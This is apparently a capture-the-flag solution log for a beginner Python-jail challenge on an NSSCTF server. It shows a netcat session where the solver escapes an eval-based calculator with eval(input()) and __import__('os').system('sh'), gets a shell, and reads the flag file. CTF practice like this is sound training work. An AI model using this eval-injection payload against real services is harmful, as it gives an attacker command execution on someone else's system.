 Administrator nc node2.anna.nssctf.cn 28291
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> eval(input())
__import__('os').system('sh')
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{c6bdf2aa-f85f-49cf-ac71-b892ad007a47}
$
抖音号: Law_17W